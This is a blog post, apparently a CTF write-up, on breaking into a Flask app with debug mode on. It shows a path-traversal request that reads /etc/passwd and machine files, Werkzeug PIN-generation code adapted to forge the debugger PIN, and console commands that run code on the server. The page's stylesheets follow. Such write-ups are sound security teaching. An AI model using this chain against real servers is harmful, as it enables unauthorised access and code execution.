

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cheuksblog.ca/2020-01-08-the-prophet-tetctf/index.html
body_size: 4937
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8"/>
    <title>Cheuk&#39;s Blog: The Prophet - TetCTF</title>
    
<meta name="keywords" content="terminal,ncurses,ocaml,how-to,GNOME,imagemagick,testing,spoilers,neovim,github,jekyll,installation,config,tutorial,lightning,graphics,review,compression,transparent,tokenizer,group,exercise,Huffman,updates,games,project,gstreamer,easy,i3,wallclimbing,linux,encoder,interpretor,deemo,fun,rest,assignment,computer,perl,racket,TinyBASIC,writing,challenge,movie,unity,go,cli,bits,music,c++,status,dosbox,question,programming,death,chip8,visual,plane,apps,ruby,theory,amy tan,overcome,phone,ACE,vim,decompression,arch,flask,compton,qbasic,scrabble,pygame,python,emulator,bioperl,lambda,data,assembler,ray casting,bioinformatics,ctf,decoder,plugins,procrastination,journal,writeup,school,fire,cursive,basic,editor,Xorg,headers">

<meta name="description" content="This was a fun one. We start off with a web page and get a foothold with an
arbitrary file read vulnerability, and end it off with a Python Flask Arbitrary
Code Execution in the web debugger.On the webpage, we are presented with a hyperlink with the text Read some oracle here. Clicking the hyperlink brings us to 5 web pages
/read/oracle/[1-5].txt. One of them, 1.txt, says the following:">

<meta property="og:description" content="This was a fun one. We start off with a web page and get a foothold with an
arbitrary file read vulnerability, and end it off with a Python Flask Arbitrary
Code Execution in the web debugger.On the webpage, we are presented with a hyperlink with the text Read some oracle here. Clicking the hyperlink brings us to 5 web pages
/read/oracle/[1-5].txt. One of them, 1.txt, says the following:">

<meta property="og:url" content="https://cheuksblog.ca/2020-01-08-the-prophet-tetctf/" />
<meta property="og:title" content="The Prophet - TetCTF" />
<meta property="og:type" content="article" />

    <link rel="canonical" href="https://cheuksblog.ca/2020-01-08-the-prophet-tetctf/">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="/css/gruvbox-dark.min.css" rel="stylesheet" type="text/css" />
    <link href="/css/main.css" rel="stylesheet" type="text/css" />
  </head>
  <body>
    <div class="wrapper">
      <nav>
  <a href="/" class="nav-title">Cheuk&#39;s Blog</a>

  <a class="nav-links" href="/">Portfolio</a>
  <a class="nav-links" href="/archives">Posts</a>
</nav>


      
<article class="post">
    <div class="post-header">
    <div id="post-meta" class="row">
        <div class="col-lg-6">January 8, 2020</div>
        
    </div>
    <h2>The Prophet - TetCTF</h2>
</div>
<div>
    
    <p>This was a fun one. We start off with a web page and get a foothold with an
arbitrary file read vulnerability, and end it off with a Python Flask Arbitrary
Code Execution in the web debugger.</p><p>On the webpage, we are presented with a hyperlink with the text <code>Read some oracle here</code>. Clicking the hyperlink brings us to 5 web pages
<code>/read/oracle/[1-5].txt</code>. One of them, <code>1.txt</code>, says the following:</p><blockquote><p>Flag is in random folder at /, but what is it name? Who know 🤷‍♂️
Can you help me? (This is not brute/guess challenge...) !</p></blockquote><p>We try to see if we can get to other files by changing the URL to something
else (try <code>0.txt</code>), and we get a Flask debugger error page. In it, we see the
directory the app lives in, <code>/home/web3_user/app.py</code>. Let's see what would
happen if we change the URL to that. We set the URL to <code>/read/app.py</code>. We get
the following Python code:</p><pre><code class="python">from flask import Flask
from flask import render_template
import random

app = Flask(__name__)

@app.route('/')
def index():
	rand = str(random.randint(1, 5))
	return render_template('index.html', random=rand)

@app.route('/read/&lt;path:filename&gt;')
def read(filename=None):
	rand = str(random.randint(1, 5))

	try:
		content = open(filename, 'r').read()
	except:
		raise
	return render_template('file.html', filename=content, random=rand)

if __name__ == '__main__':
	app.run(host='0.0.0.0', port='7004', debug=True)
</code></pre><p>To read files with directory traversal, substitute your <code>/</code> with the URL
encoded equivalent <code>%2f</code>. Reading <code>/etc/passwd</code> would just be a get request to
<code>/read/..%2f..%2fetc%2fpasswd</code> (remember that we are in <code>/home/web3_user/</code>).</p><p>As you can see, debug mode is on. This means that whenever an error occurs, an
interactive console can be toggled and let you input code (a.k.a. Flask
debugger page mentioned above). The caveat is that it is secured with a PIN
that is only displayed in the <code>stdout</code> when you run the server. This PIN is not
generated randomly every time; rather, it uses a bunch of different
machine-specific pieces of information to generate a PIN. This is the
<a href="https://github.com/pallets/werkzeug/blob/71cf9902012338f8ee98338fa7bba50572606637/src/werkzeug/debug/__init__.py#L133">function</a> for generating a PIN. I have taken the liberty to remove
the part that checks the environment for a pin.</p><pre><code class="python">def get_pin_and_cookie_name(app):
    """Given an application object this returns a semi-stable 9 digit pin
    code and a random key.  The hope is that this is stable between
    restarts to not make debugging particularly frustrating.  If the pin
    was forcefully disabled this returns `None`.
    Second item in the resulting tuple is the cookie name for remembering.
    """
    rv = None
    num = None

    modname = getattr(app, "__module__", app.__class__.__module__)

    try:
        # getuser imports the pwd module, which does not exist in Google
        # App Engine. It may also raise a KeyError if the UID does not
        # have a username, such as in Docker.
        username = getpass.getuser()
    except (ImportError, KeyError):
        username = None

    mod = sys.modules.get(modname)

    # This information only exists to make the cookie unique on the
    # computer, not as a security feature.
    probably_public_bits = [
        username,
        modname,
        getattr(app, "__name__", app.__class__.__name__),
        getattr(mod, "__file__", None),
    ]

    # This information is here to make it harder for an attacker to
    # guess the cookie name.  They are unlikely to be contained anywhere
    # within the unauthenticated debug page.
    private_bits = [str(uuid.getnode()), get_machine_id()]

    h = hashlib.md5()
    for bit in chain(probably_public_bits, private_bits):
        if not bit:
            continue
        if isinstance(bit, text_type):
            bit = bit.encode("utf-8")
        h.update(bit)
    h.update(b"cookiesalt")

    cookie_name = "__wzd" + h.hexdigest()[:20]

    # If we need to generate a pin we salt it a bit more so that we don't
    # end up with the same value and generate out 9 digits
    if num is None:
        h.update(b"pinsalt")
        num = ("%09d" % int(h.hexdigest(), 16))[:9]

    # Format the pincode in groups of digits for easier remembering if
    # we don't have a result yet.
    if rv is None:
        for group_size in 5, 4, 3:
            if len(num) % group_size == 0:
                rv = "-".join(
                    num[x : x + group_size].rjust(group_size, "0")
                    for x in range(0, len(num), group_size)
                )
                break
        else:
            rv = num

    return rv, cookie_name
</code></pre><p>Fix the import errors:</p><pre><code class="python">from itertools import chain
import sys
import hashlib
</code></pre><p>You might also notice that the variable <code>text_type</code> is not defined anywhere.
Digging a bit deeper in the <a href="https://github.com/pallets/werkzeug/blob/71cf9902012338f8ee98338fa7bba50572606637/src/werkzeug/_compat.py#L129">source code</a> gives us <code>text_type = str</code> if we are using Python 3 (which we are).</p><p>There is another function that is referenced: <code>get_machine_id</code>, which gets the
machine's ID, regardless of operating system. Using the exploit, we can read
the file <code>/etc/os-release</code> to see that we are on an Ubuntu system, so we check
the contents of <code>/etc/machine-id</code> and replace the function call with the string
<code>d4e6cb65d59544f3331ea0425dc555a1</code>.</p><p>We now need to know the username, modname, and whatever <code>uuid.getnode</code> returns.
The username is simple. We use the exploit to read <code>/etc/passwd</code> and see that
we are probably <code>web3_user</code>. If you call the function now and print the
<code>modname</code>, you see that it just says <code>flask.app</code>, so let's assume that it's the
same everywhere. This leaves <code>uuid.getnode</code>. We read the
<a href="https://docs.python.org/3/library/uuid.html#uuid.getnode">documentation</a> and see that it gets the hardware address (MAC
address) of the network interface. To do this, we first have to list out all
the current network interfaces by reading the file <code>/proc/net/dev</code>. We find the
ethernet interface <code>ens3</code> and read the file <code>/sys/class/net/ens3/address</code> to
get the hardware address <code>56:00:02:7a:23:ac</code>, and convert it into an integer,
and then to a string.</p><p>We are actually missing one thing. Within <code>get_pin_and_cookie_name</code> there is a
variable <code>probably_public_bits</code>. The last item may not be the same as the one
on the server, depending on the system you run python on. If we run the
function right now and print this variable, the last item would be something
similar to <code>/usr/*/python3.x/*-packages/flask/app.py</code>. If you would recall,
when we first ran into the error, it output
<code>/usr/local/lib/python3.5/dist-packages/flask/app.py</code>. So we simply replace the
call to <code>getattr</code> with the previous string, and call the function to get the
PIN. If it isn't obvious already, the parameter you call it with is the
<code>app.py</code> code you got earlier.</p><p>After getting the PIN, we have access to the Werkzeug debugger/interactive
console, and thus have ACE. We execute the following code to find the flag:</p><pre><code class="python">&gt;&gt;&gt; import os
&gt;&gt;&gt; os.listdir('/')
['media', 'tmp', 'lib', 'swapfile', 'srv', 'usr', 'vmlinuz', 'opt',
'initrd.img.old', 'home', 'bin', 'boot', 'etc', 'lost+found', 'initrd.img',
'root', 'mnt', 'vmlinuz.old', 'dev', 'phao_san_pa_lay___1337', 'sys', 'proc',
'run', 'lib64', 'sbin', 'snap', 'var']
&gt;&gt;&gt; os.listdir('/phao_san_pa_lay___1337')
['flagggg.txt']
&gt;&gt;&gt; open('/phao_san_pa_lay___1337/flagggg.txt').read()
"TetCTF{Flask_Debug_LFI___Wuttt__RCE}\n\nPlease don't do any further action" +
"on the server, we knew the setup suck, but it's needed for the vulnerability\n"
</code></pre>
</div>

<div id="post-tags">
    <b>Tags: </b>
    
    <a href="/ACE/">ACE</a>
    
    <a href="/flask/">flask</a>
    
    <a href="/python/">python</a>
    
    <a href="/ctf/">ctf</a>
    
    <a href="/writeup/">writeup</a>
    
</div>


</article>
<footer class="post-foot">
  <span class="prev">
  
    <span>Prev</span>
    <a href="/2020-03-18-gstreamer-tricks/">gstreamer tips and tricks</a>
  
  </span>
  <span class="next">
  
    <span>Next</span>
    <a href="/2019-12-31-where-go-infernoctf/">Where did he GO? - Inferno CTF</a>
  
  </span>
</footer>


      <footer>
  Artisan code hand-crafted in <a href="https://neovim.io/">neovim</a>. Static site generation with
  <a href="https://cryogenweb.org/">cryogen</a>.
</footer>

    </div>

    <script src="/js/highlight.pack.js" type="application/javascript"></script>
    <script defer>hljs.initHighlightingOnLoad();</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2384f829bf6f4918aa4d9aa8c0b7ff95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cheuksblog.ca/css/gruvbox-dark.min.css
body_size: -203
content:
.hljs{display:block;overflow-x:auto;padding:0.5em;background:#282828}.hljs,.hljs-subst{color:#ebdbb2}.hljs-deletion,.hljs-formula,.hljs-keyword,.hljs-link,.hljs-selector-tag{color:#fb4934}.hljs-built_in,.hljs-emphasis,.hljs-name,.hljs-quote,.hljs-strong,.hljs-title,.hljs-variable{color:#83a598}.hljs-attr,.hljs-params,.hljs-template-tag,.hljs-type{color:#fabd2f}.hljs-builtin-name,.hljs-doctag,.hljs-literal,.hljs-number{color:#8f3f71}.hljs-code,.hljs-meta,.hljs-regexp,.hljs-selector-id,.hljs-template-variable{color:#fe8019}.hljs-addition,.hljs-meta-string,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-string,.hljs-symbol{color:#b8bb26}.hljs-attribute,.hljs-bullet,.hljs-class,.hljs-function,.hljs-function .hljs-keyword,.hljs-meta-keyword,.hljs-selector-pseudo,.hljs-tag{color:#8ec07c}.hljs-comment{color:#928374}.hljs-link_label,.hljs-literal,.hljs-number{color:#d3869b}.hljs-comment,.hljs-emphasis{font-style:italic}.hljs-section,.hljs-strong,.hljs-tag{font-weight:bold}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cheuksblog.ca/css/main.css
body_size: 558
content:
/**
 * Reset some basic elements
 */
body, h1, h2, h3, h4, h5, h6,
p, blockquote, pre, hr,
dl, dd, ol, ul, figure {
  margin: 0;
  padding: 0;
}

/**
 * Basic styling
 */
body {
  font-family: Helvetica, Arial, sans-serif;
  font-size: 16px;
  line-height: 1.6;
  font-weight: 300;
  color: #ebdbb2;
  background-color: #282828;
  -webkit-text-size-adjust: 100%;
}

/**
 * Set `margin-bottom` to maintain vertical rhythm
 */
h1, h2, h3, h4, h5, h6,
p, blockquote, pre,
ul, ol, dl, figure {
  margin-bottom: 15px;
}

/**
 * Images
 */
img {
  max-width: 100%;
  vertical-align: middle;
}

/**
 * Figures
 */
figure > img {
  display: block;
}

figcaption {
  font-size: 14px;
}

/**
 * Lists
 */
ul, ol {
  margin-left: 30px;
}

li > ul,
li > ol {
  margin-bottom: 0;
}

/**
 * Headings
 */
h1, h2, h3, h4, h5, h6 {
  font-family: Helvetica, sans-serif;
  color: #fbf1c7;
}

/**
 * Links
 */
a {
  color: #83a598;
  text-decoration: none;
}
a:visited {
  color: #5c7f72;
}
a:hover {
  color: #5c7f72;
  text-decoration: underline;
}

/**
 * Blockquotes
 */
blockquote {
  color: #b8bb26;
  border-left: 4px solid #a89984;
  padding-left: 15px;
  font-size: 18px;
}
blockquote > :last-child {
  margin-bottom: 0;
}

/**
 * Code formatting
 */
pre,
code {
  font-size: 15px;
}

code {
  padding: 1px 5px;
}

pre {
  padding: 8px 12px;
}
pre > code {
  border: 0;
  padding-right: 0;
  padding-left: 0;
}

footer {
    border-top: 1px solid #a89984;
}

/**
 * Wrapper
 */
.wrapper {
  max-width: -webkit-calc(50em - (30px * 2));
  max-width: calc(50em - (30px * 2));
  margin-right: auto;
  margin-left: auto;
  margin-top: 30px;
  padding-right: 30px;
  padding-left: 30px;
}

/**
 * Table
 */
table {
  margin: auto;
  margin-bottom: 0.5em;
  border-collapse: collapse;
}
table th, table td {
  border: 1px solid #a89984;
  padding: 0.5em 1em;
}

/**
 * Styling for newlines
 */
br {
  clear: both;
}

nav {
  height: 20.8px;
  margin: auto;
  padding: 1em 0;
  font-size: 20.8px;
  letter-spacing: 1px;
  border-bottom: 1px solid #a89984;
}
nav a.nav-title {
  float: left;
  color: #fbf1c7;
  text-decoration: none;
  transition: color 0.1s;
  border-radius: 3px;
}
@media screen and (max-width: 600px) {
  nav a.nav-title {
    display: none;
  }
}
nav a.nav-links {
  float: right;
  color: #fbf1c7;
  padding: 0 0 0 0.5em;
  margin: 0 0 0 0.5em;
  text-decoration: none;
  border-radius: 3px;
  transition: color 0.1s;
}
nav a:hover {
  color: #fe8019;
}

/**
 * Page and posts
 */
.post,
.page {
  margin: 30px 0;
}
.post .title,
.page .title {
  font-size: 42px;
  letter-spacing: -1px;
  line-height: 1.2;
}
@media screen and (max-width: 800px) {
  .post .title,
  .page .title {
    font-size: 36px;
  }
}
.post .meta,
.page .meta {
  margin-right: 1em;
  font-variant: small-caps;
  color: #a89984;
}
.post > span,
.page > span {
  display: flex;
  justify-content: space-between;
  margin-bottom: 4rem;
}

.post-foot {
  padding: 1em 0;
  display: flex;
  justify-content: space-between;
}
.post-foot .prev, .post-foot .next {
  display: flex;
  flex-direction: column;
  width: 30%;
}
.post-foot .prev span, .post-foot .next span {
  color: #a89984;
  font-variant: small-caps;
}
.post-foot .next {
  text-align: right;
}

/**
 * Post entries
 */
.apost {
  margin: 1.5em 0;
}
.apost > span {
  display: grid;
  grid-template-columns: 0.1fr 1fr;
}
.apost > span span {
  color: #a89984;
}

/**
 * Pagination things
 */
.pagination {
  text-align: center;
}
.pagination span.disabled {
  color: #a89984;
}
.pagination > * {
  margin: 0 1em;
}

/*# sourceMappingURL=main.css.map */
